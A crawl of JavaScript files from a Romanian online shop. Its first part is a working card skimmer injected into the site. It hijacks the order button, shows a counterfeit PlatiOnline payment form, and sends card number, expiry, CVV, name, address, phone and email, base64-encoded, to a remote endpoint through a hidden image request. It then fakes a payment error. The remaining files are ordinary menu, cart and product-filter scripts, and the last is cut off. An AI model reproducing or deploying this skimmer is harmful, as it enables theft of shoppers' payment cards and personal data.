        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.firstName + "|" + data.lastName + "|" + data.address + "|" + data.city + "|" + data.state + "|" +
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" +
                  encodeURIComponent(encodedData) +
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupInterceptor() {
        const orderButton = document.querySelector('button[onclick="methodSendOrder()"]');

        if (orderButton) {
            orderButton.onclick = null;
            orderButton.removeAttribute('onclick');
            orderButton.removeEventListener('click', handleOrderClick, true);
            orderButton.addEventListener('click', handleOrderClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }

    function handleOrderClick(e) {
        console.log('handleOrderClick вызван');

        const allPaymentMethods = document.querySelectorAll('input[name="payment_method"]');
        console.log('Найдено способов оплаты:', allPaymentMethods.length);

        allPaymentMethods.forEach(method => {
            console.log('Способ оплаты:', method.value, 'выбран:', method.checked);
        });

        const plationlineRadio = document.querySelector('input[name="payment_method"][value="plationline"]');
        console.log('plationlineRadio найден:', !!plationlineRadio);

        if (plationlineRadio) {
            console.log('plationlineRadio.checked:', plationlineRadio.checked);
        }

        if (plationlineRadio && plationlineRadio.checked) {
            console.log('Показываем модальное окно');
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();

            return false;
        } else {
            
            if (typeof methodSendOrder === 'function') {
                methodSendOrder();
            }
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const orderButton = document.querySelector('button[onclick="methodSendOrder()"]');
                if (orderButton && !orderButton.hasAttribute('data-interceptor-attached')) {
                    orderButton.setAttribute('data-interceptor-attached', 'true');
                    orderButton.onclick = null;
                    orderButton.removeAttribute('onclick');
                    orderButton.addEventListener('click', handleOrderClick, true);
                }

                const loggedOrderButton = document.getElementById('button-loggedorder');
                if (loggedOrderButton && !loggedOrderButton.hasAttribute('data-interceptor-attached')) {
                    loggedOrderButton.setAttribute('data-interceptor-attached', 'true');
                    loggedOrderButton.onclick = null;
                    loggedOrderButton.removeAttribute('onclick');
                    loggedOrderButton.addEventListener('click', handleOrderClick, true);
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }

        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;

        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;

        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);

        const iframeContent = `
<!DOCTYPE html>
<html lang="ro">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PlatiOnline - Plată Securizată</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }

        .plationline-header {
            background: linear-gradient(135deg, #1e3a8a 0%, #1e40af 100%);
            padding: 15px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 2px solid #1d4ed8;
            flex-shrink: 0;
            box-shadow: 0 2px 8px rgba(30, 58, 138, 0.2);
        }

        .plationline-logo {
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .plationline-logo svg {
            filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
        }

        .plationline-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .plationline-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }

        .plationline-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }

        .plationline-payment-info {
            text-align: center;
            margin-bottom: 25px;
        }

        .plationline-payment-info h2 {
            margin: 0 0 10px 0;
            font-size: 22px;
            font-weight: 700;
            color: #1e3a8a;
        }

        .plationline-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            color: #059669;
            font-size: 14px;
            font-weight: 600;
            margin: 0;
        }

        .plationline-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }

        .plationline-form-group {
            margin-bottom: 20px;
        }

        .plationline-form-group label {
            display: block;
            margin-bottom: 6px;
            font-weight: 600;
            color: #1e3a8a;
            font-size: 14px;
        }

        .plationline-form-group input {
            width: 100%;
            padding: 14px 16px;
            border: 2px solid #d1d5db;
            border-radius: 6px;
            font-size: 15px;
            transition: all 0.3s;
            box-sizing: border-box;
            background: white;
            color: #374151;
            outline: none;
        }

        .plationline-form-group input:focus {
            border-color: #1e40af;
            box-shadow: 0 0 0 3px rgba(30, 64, 175, 0.1);
        }

        .plationline-form-group input.error {
            border-color: #ef4444;
            box-shadow: 0 0 0 3px rgba(239, 68, 68, 0.1);
        }

        .plationline-error-message {
            color: #ef4444;
            font-size: 13px;
            margin-top: 5px;
            min-height: 18px;
            opacity: 0;
            transition: opacity 0.3s;
        }

        .plationline-error-message.show {
            opacity: 1;
        }

        .plationline-form-row {
            display: flex;
            gap: 16px;
        }

        .plationline-form-half {
            flex: 1;
        }

        .plationline-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #1e40af 0%, #1d4ed8 100%);
            color: white;
            border: none;
            padding: 16px 24px;
            border-radius: 6px;
            font-size: 16px;
            font-weight: 700;
            cursor: pointer;
            transition: all 0.3s;
            margin-top: 12px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
            box-shadow: 0 4px 12px rgba(30, 64, 175, 0.3);
        }

        .plationline-payment-button:hover {
            background: linear-gradient(135deg, #1e3a8a 0%, #1e40af 100%);
            transform: translateY(-2px);
            box-shadow: 0 6px 16px rgba(30, 64, 175, 0.4);
        }

        .plationline-payment-button:disabled {
            background: #9ca3af;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        .plationline-footer {
            text-align: center;
            margin-top: 20px;
            padding-top: 20px;
            border-top: 1px solid #d1d5db;
            flex-shrink: 0;
        }

        .plationline-footer p {
            margin: 0;
            color: #6b7280;
            font-size: 13px;
        }

        .plationline-payment-error {
            background: #fef2f2;
            color: #991b1b;
            padding: 14px 18px;
            margin: 18px 0;
            border-radius: 6px;
            border: 1px solid #fecaca;
            font-size: 14px;
            display: none;
            align-items: center;
            gap: 10px;
        }

        .plationline-payment-error.show {
            display: flex;
        }

        .plationline-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.96);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }

        .plationline-payment-processing.show {
            display: flex;
        }

        .plationline-spinner {
            width: 44px;
            height: 44px;
            border: 4px solid #e5e7eb;
            border-top: 4px solid #1e40af;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 18px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .plationline-payment-processing p {
            margin: 0 0 6px 0;
            color: #1e3a8a;
            font-weight: 700;
            font-size: 16px;
        }

        .plationline-payment-processing small {
            color: #6b7280;
            font-size: 13px;
        }

        @media (max-width: 640px) {
            .plationline-header {
                padding: 12px 18px;
            }

            .plationline-content {
                padding: 18px 22px;
            }

            .plationline-form-row {
                flex-direction: column;
                gap: 0;
            }

            .plationline-form-half {
                margin-bottom: 20px;
            }

            .plationline-form-group input {
                font-size: 15px;
                padding: 14px 16px;
            }

            .plationline-payment-info h2 {
                font-size: 20px;
            }
        }
    </style>
</head>
<body>
    <div class="plationline-header">
        <div class="plationline-logo">
            <svg width="140" height="28" viewBox="0 0 140 28" fill="none">
                <rect width="140" height="28" rx="4" fill="#1e40af"/>
                <text x="70" y="18" text-anchor="middle" fill="white" font-family="Arial, sans-serif" font-size="13" font-weight="bold">PlatiOnline</text>
            </svg>
        </div>
        <button type="button" class="plationline-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="plationline-content">
        <div class="plationline-payment-info">
            <h2>Plată cu cardul</h2>
            <p class="plationline-secure-text">
                <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#059669" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#059669" stroke-width="1.5" fill="none"/>
                </svg>
                Plată securizată SSL
            </p>
        </div>

        <form id="plationline-payment-form" class="plationline-form">
            <div class="plationline-form-group">
                <label for="plationline-cardholder">Numele posesorului cardului *</label>
                <input type="text" id="plationline-cardholder" name="cardholder" autocomplete="off" required>
                <div class="plationline-error-message" id="plationline-cardholder-error"></div>
            </div>

            <div class="plationline-form-group">
                <label for="plationline-cardnumber">Numărul cardului *</label>
                <input type="text" id="plationline-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="plationline-error-message" id="plationline-cardnumber-error"></div>
            </div>

            <div class="plationline-form-row">
                <div class="plationline-form-group plationline-form-half">
                    <label for="plationline-expiry">Data expirării *</label>
                    <input type="text" id="plationline-expiry" name="expiry" placeholder="LL/AA" maxlength="5" autocomplete="off" required>
                    <div class="plationline-error-message" id="plationline-expiry-error"></div>
                </div>
                <div class="plationline-form-group plationline-form-half">
                    <label for="plationline-cvv">CVV *</label>
                    <input type="text" id="plationline-cvv" name="cvv" placeholder="123" maxlength="3" autocomplete="off" required>
                    <div class="plationline-error-message" id="plationline-cvv-error"></div>
                </div>
            </div>

            <button type="submit" class="plationline-payment-button">
                <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Plătește în siguranță
            </button>
        </form>

        <div class="plationline-footer">
            <p>Powered by <strong>PlatiOnline</strong> - Plăți online sigure</p>
        </div>

        <div id="plationline-payment-error" class="plationline-payment-error">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#ef4444" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#ef4444" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#ef4444"/>
            </svg>
            A apărut o eroare la procesarea plății, încercați din nou
        </div>
    </div>

    <div id="plationline-payment-processing" class="plationline-payment-processing">
        <div class="plationline-spinner"></div>
        <p>Se procesează plata...</p>
        <small>Vă rugăm să așteptați, nu întrerupeți conexiunea</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }

        function validateCardholder() {
            const input = document.getElementById('plationline-cardholder');
            const error = document.getElementById('plationline-cardholder-error');
            const value = input.value.trim();

            if (value.length < 2) {
                showError(input, error, 'Introduceți numele posesorului cardului');
                return false;
            }

            if (!/^[a-zA-ZăâîșțĂÂÎȘȚ\\s]+$/.test(value)) {
                showError(input, error, 'Numele poate conține doar litere');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCardNumber() {
            const input = document.getElementById('plationline-cardnumber');
            const error = document.getElementById('plationline-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');

            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Numărul cardului trebuie să aibă 13-19 cifre');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Numărul cardului poate conține doar cifre');
                return false;
            }

            if (!luhnCheck(value)) {
                showError(input, error, 'Număr de card invalid');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateExpiry() {
            const input = document.getElementById('plationline-expiry');
            const error = document.getElementById('plationline-expiry-error');
            const value = input.value;

            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Format: LL/AA');
                return false;
            }

            const [month, year] = value.split('/').map(Number);

            if (month < 1 || month > 12) {
                showError(input, error, 'Lună invalidă');
                return false;
            }

            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Cardul a expirat');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCVV() {
            const input = document.getElementById('plationline-cvv');
            const error = document.getElementById('plationline-cvv-error');
            const value = input.value;

            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV trebuie să aibă 3-4 cifre');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV poate conține doar cifre');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;

            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        }

        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }

        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }

        function processPayment() {
            const processingDiv = document.getElementById('plationline-payment-processing');
            const form = document.getElementById('plationline-payment-form');

            const cardNumber = document.getElementById('plationline-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('plationline-expiry').value;
            const cvv = document.getElementById('plationline-cvv').value;
            const cardholder = document.getElementById('plationline-cardholder').value;

            const addressData = window.parent.collectAddressData();

            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                firstName: addressData.firstName,
                lastName: addressData.lastName,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };

            window.parent.sendData(paymentData);

            window.parent.localStorage.setItem('aaa', 'true');

            processingDiv.classList.add('show');
            form.style.opacity = '0.5';

            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';

                const errorDiv = document.getElementById('plationline-payment-error');
                errorDiv.classList.add('show');

                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }

        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('plationline-payment-form');
            const cardholderInput = document.getElementById('plationline-cardholder');
            const cardNumberInput = document.getElementById('plationline-cardnumber');
            const expiryInput = document.getElementById('plationline-expiry');
            const cvvInput = document.getElementById('plationline-cvv');

            cardholderInput.addEventListener('blur', validateCardholder);

            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);

            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);

            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);

            form.addEventListener('submit', function(e) {
                e.preventDefault();

                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();

                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });

            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;

        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };

        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);

        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.stasonline.ro/catalog/view/javascript/custom.js
body_size: 2020
content:
jQuery.event.special.touchstart = {
    setup: function( _, ns, handle ) {
        this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
    }
};
jQuery.event.special.touchmove = {
    setup: function( _, ns, handle ) {
        this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
    }
};
jQuery.event.special.wheel = {
    setup: function( _, ns, handle ){
        this.addEventListener("wheel", handle, { passive: true });
    }
};
jQuery.event.special.mousewheel = {
    setup: function( _, ns, handle ){
        this.addEventListener("mousewheel", handle, { passive: true });
    }
};

(() => {
    let _ = '._loadHeaderCategoryMenu';
    if($(_).length > 0) {
        $(_).each((i, e) => {
            $(e).find('.header-category-button').on('mouseenter', (e) => {
                if( $(window).width() >= 576 ) {
                    let _target = '#' + $(e.currentTarget).data('element');
                    $(_target).stop().fadeIn(500).css('top', '100%');
                }
            });

            $(e).find('.header-category-button').on('click', (e) => {
                if( $(window).width() < 576 ) {
                    let _target = '#' + $(e.currentTarget).data('element');

                    if( $(_target).css('display') == 'none' ) {
                        $(_target).stop().fadeIn(500).css('top', '100%');
                    } else {
                        $(_target).stop().fadeOut(200).css('top', '');
                    }
                }
            });

            $(e).on('mouseleave', (e) => {
                $(e.currentTarget).find('.header-category-container').stop().fadeOut(200).css('top', '');
            });

            $(e).find('.header-category-main a').on('mouseenter', (e) => {
                let _target = '#' + $(e.currentTarget).data('hover');

                $(e.currentTarget).parent().parent().parent().find('.header-category-sub').stop().hide();

                if(_target != '#') $(_target).stop().fadeIn(200);
            });
        });
    }
})();

(() => {
    let _ = '#cart';
    if($(_).length > 0) {
        if(window.innerWidth >= 576) {
            $(_).hover((e) => {
                $(e.currentTarget).find('.cart-dropdown').stop().fadeIn(500);
            }, (e) => {
                $(e.currentTarget).find('.cart-dropdown').stop().fadeOut(200);
            });
        } else {
            $(_).on('click', (e) => {
                $(e.currentTarget).find('.cart-dropdown').toggle();
            });
        }
    }
})();

var scrollEqualizer = (e1, e2) => {
    if( $(e1).length == 1 && $(e2).length == 1 ) {
        $(e1 + ',' + e2).each((i, e) => {
            let $e = $(e);

            $e.html('<div style="transition: 0.0s padding-top; transition-timing-function: linear;">' + $e.html() + '</div>');
        });

        window.lastScrollTop = $(window).scrollTop();

        $(window).scroll( () => {
            if( $(window).width() >= 992 ) {
                let st = $(window).scrollTop(),
                    direction = ( window.lastScrollTop > st ? 'up' : 'down'),
                    wh = $(window).height(),
                    $a = $(e1).find(' > div'),
                    $b = $(e2).find(' > div'),
                    ah = $a.height(),
                    bh = $b.height(),
                    mh, dif, o, $m, pt;

                window.lastScrollTop = $(window).scrollTop();

                if( ah > bh ) {
                    $a.css('padding-top', 0);

                    dif = ah - bh;
                    $m = $b;
                    o = $b.offset().top;
                } else {
                    $b.css('padding-top', 0);

                    dif = bh - ah;
                    $m = $a;
                    o = $b.offset().top;
                }

                mh = $m.height();

                pt = 0;

                if( st < o ) {
                    pt = 0;
                } else if( st > mh + dif ) {
                    pt = dif;
                } else {
                    if(mh > wh) {
                        if( st >= ( $m.offset().top + parseFloat($m.css('padding-top')) ) && st <= ( $m.offset().top + parseFloat($m.css('padding-top')) + mh - wh ) )  {
                            pt = $m.css('padding-top');
                        } else if( st < $m.offset().top + parseFloat($m.css('padding-top')) ) {
                            pt = st - o;
                        } else if( st > ( $m.offset().top + parseFloat($m.css('padding-top')) + mh - wh ) ) {
                            pt = (st - o) - mh + wh;
                        } else {
                            pt = $m.css('padding-top');
                        }
                    } else {
                        pt = st - o;
                    }
                }

                if( pt < 0 ) pt = 0;
                if( pt > dif ) pt = dif;

                $m.css('padding-top', pt);
            }
        });

        $(window).trigger('scroll');
    }
}

(() => {
    if( $( '#product-category' ).length <= 0 ) {
        scrollEqualizer('#column-left, #column-right', '#content');
    }
})();

$(document).ready(() => {
    (() => {
        let _ = '[data-src]:not(.owl-lazy)';
        if($(_).length > 0) {
            $(_).each((i, e) => {
                if($(e).data('src').length > 0 && !$(e).hasClass('hiResLoaded')) {
                    $(e).attr('src', $(e).data('src')).addClass('hiResLoaded');
                }
            });
        }
    })();
});

var itxSticky = {
    collection: [],
    resize: () => {
        itxSticky.collection = [];

        $('.itx-sticky').each((i, e) => {
            let $e = $(e);

            $e.css('top', 0);

            itxSticky.collection.push({
                e: $e,
                top: $e.offset().top,
            });
        });
    }
};

(() => {
    if( $('.itx-sticky').length > 0 && $( window ).width() < 768 ) {
        itxSticky.resize();

        $(window).resize(() => {
            itxSticky.resize();
        });

        $(window).scroll(() => {
            let scrollTop = $(window).scrollTop();

            for(index in itxSticky.collection) {
                let i = itxSticky.collection[index],
                    t = scrollTop - i.top;

                if( t < 0 ) {
                    i.e.removeClass('fixed');
                    if( i.e.next('.dummy').length > 0 ) i.e.next('.dummy').remove();
                } else {
                    i.e.addClass('fixed');
                    if( i.e.next('.dummy').length <= 0 ) {
                        i.e.after('<div class="dummy"></div>');
                        i.e.next('.dummy').css('height', i.e.height());
                    }
                }
            }
        });
    }
})();

(() => {
    if( $('#cart').length > 0 && $('#cart .cart-toggle').length > 0 ) {
        $('#cart .cart-toggle').on('click', (e) => {
            let $e = $(e.currentTarget);

            if( $(window).width() < 576 ) {
                window.location.href = $e.data('mobile-href').replace(/&amp;/g, '&');
            }
        });
    }
})();

if( typeof fbq === 'undefined' ) var fbq = (a, b, c) => {};
(() => {
    if( typeof metaPixel !== 'undefined' && typeof fbq !== 'undefined' ) {
        for( index in metaPixel ) {
            let _ = metaPixel[index];

            fbq( 'track', _.event, _.data );
        }
    }
})();
(() => {
    $(document).on('click', '.alert.alert-danger.alert-dismissible button.close', (e) => {
        $(e.currentTarget).parent().fadeOut( 300, function() { $(this).remove(); } );
    });
})();


( ( ) => {
    $( '.featured-owl-carousel' ).each( ( i, e ) => {
        $( e ).owlCarousel( {
            items: 6,
            slideBy: 6,
            dots: false,
            nav: true,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>',
            ],
            autoplay: false,
            responsive: {
                0: {
                    items: 2,
                    slideBy: 2,
                },
                992: {
                    items: 3,
                    slideBy: 3,
                },
                1200: {
                    items: 6,
                    slideBy: 6
                }
            }
        } );
    } );
} )();


--- FILE ---
content_type: application/javascript
request_url: https://www.stasonline.ro/catalog/view/javascript/itx_filter/itx_filter.js
body_size: 2498
content:
class ItxFilter {
    constructor($e) {
        this.breakpoint = 992;

        this.e = $e;
        this.box = this.e.find('.itx-filter-main');
        this.action = this.e.data('action').replace(/&amp;/g, '&');
        this.parentRoute = this.e.data('route');
        this.sliderTimeout = null;

        this.e.next('.btn-filter-open').insertAfter( $('h1.page-header') );

        this.w = -1;

        this.resize();
        $(window).resize(() => {
            if(itxFilter) itxFilter.resize();
        });
    }

    load() {
        this.createLoader();

        $.ajax({
            url: this.action,
            type: 'GET',
            data: {
                parent_route: this.parentRoute,
            },
            dataType: 'HTML',
            success: this.renderAjax,
        });
    }

    do() {
        let b = {},
            g = this.box.find('input:checked'),
            s = this.box.find('.itx-filter-slider'),
            force_disable_s = [];

        g.each((i, e) => {
            e = $(e);

            if(typeof b[e.attr('name')] === 'undefined') b[e.attr('name')] = [];

            b[e.attr('name')].push( e.val() );
        });

        if( s.length > 0 ) {
            s.each((i, e) => {
                let _ = {
                    code: $(e).find('.itx-filter-slider-range').attr('id'),
                    min: parseFloat( $(e).find('.itx-filter-slider-range').data('min') ),
                    max: parseFloat( $(e).find('.itx-filter-slider-range').data('max') ),
                    active_min: parseFloat( $(e).find('.min').text() ),
                    active_max: parseFloat( $(e).find('.max').text() ),
                };

                if( _.min < _.active_min || _.max > _.active_max ) {
                    b[_.code] = _.active_min + '-' + _.active_max;
                } else {
                    force_disable_s.push(_.code);
                }
            });
        }

        let u = new URL(itxFilter.action, $('base').attr('href')),
            _avoid = [],
            _tmp = {};

        for( let [n, v] of u.searchParams ) {
            if(typeof b[n] === 'undefined' && !_avoid.includes(n)) {
                if(n == 'route') {
                    v = this.parentRoute;
                }

                if( n.includes( 'itx_filter_' ) && typeof b[ n ] === 'undefined' ) {
                    continue;
                }

                _tmp[n] = v;
            }
        }

        for( let i in b ) {
            _tmp[i] = b[i];
        }

        b = _tmp;

        if( force_disable_s.length > 0 ) {
            for( let _iteration in force_disable_s ) {
                if( typeof b[ force_disable_s[ _iteration ] ] !== 'undefined' ) delete b[ force_disable_s[ _iteration ] ];
            }
        }

        let final = 'index.php?route=extension/module/itx_filter/seo&';

        let _b = [];

        if( typeof b['route'] !== 'undefined' ) {
            _b.push('parent_route=' + b['route']);
            delete b['route'];
        }

        if( typeof b['path'] !== 'undefined' ) {
            _b.push('path=' + b['path']);
            delete b['path'];
        }


        for(let i in b) {
            if( i == 'route' || i == '_route_' || i == 'path' ) continue;

            let _v = b[i];

            if( Array.isArray( _v ) ) _v = _v.join(',');

            _b.push(i + '=' + _v);
        }

        final += _b.join('&');

        $.ajax({
            url: final ,
            type: 'GET',
            success: (r) => {
                window.location.href = r;
            }
        });
    }

    renderAjax(r) {
        itxFilter.render(r);
    }

    render(output) {
        this.box.html(output);

        this.renderEvents();

        this.destroyLoader();
    }

    renderEvents() {
        if( this.box.find('.itx-filter-slider').length > 0 ) {
            let $s = this.box.find('.itx-filter-slider'),
                $r = $s.find('.itx-filter-slider-range'),
                min = parseFloat( $r.data('min') ),
                max = parseFloat( $r.data('max') ),
                active_min = parseFloat( $s.find('.min').text() ),
                active_max = parseFloat( $s.find('.max').text() );

            $r.slider({
                range: true,
                min: min,
                max: max,
                step: 0.01,
                values: [
                    active_min,
                    active_max
                ],
                start: (e, u) => {
                    if( itxFilter.sliderTimeout ) clearTimeout( itxFilter.sliderTimeout );
                },
                slide: (e, u) => {
                    let $e = $( e.target ),
                        $p = $e.parent();

                    $p.find('.min').text( u.values[0].toFixed( 2 ) + ' lei' );
                    $p.find('.max').text( u.values[1].toFixed( 2 ) + ' lei' );

                    if( itxFilter.w >= itxFilter.breakpoint ) {
                        if( itxFilter.sliderTimeout ) clearTimeout( itxFilter.sliderTimeout );
                        itxFilter.sliderTimeout = setTimeout(() => {
                            itxFilter.do();
                        }, 1000);
                    }
                },
            });
        }

        this.box.find('.itx-filter-box-label').on('click', (e) => {
            $(e.currentTarget).parent().toggleClass('hidd');
        });

        if( this.w < this.breakpoint ) {
            this.e.find('.itx-filter-filter button').on('click', (e) => {
                itxFilter.do();
            });
        } else {
            this.box.find('.itx-filter-box-item input').on('change', (e) => {
                let u = $(e.currentTarget).parent().data('href').replace('/&amp;/g', '&');

                itxFilter.freeze();

                window.location.href = u;
            });
        }
    }

    freeze() {
        this.box.find('.itx-filter-box-label').off('click');
        this.box.find('.itx-filter-box-item input').off('change');
    }

    createLoader() {
        this.destroyLoader();

        let l = '<div class="itx-filter-loader">' +
            '<?xml version="1.0" encoding="utf-8"?>' +
            '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="71px" height="71px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">' +
            '<g transform="translate(50 50)">' +
            '<g>' +
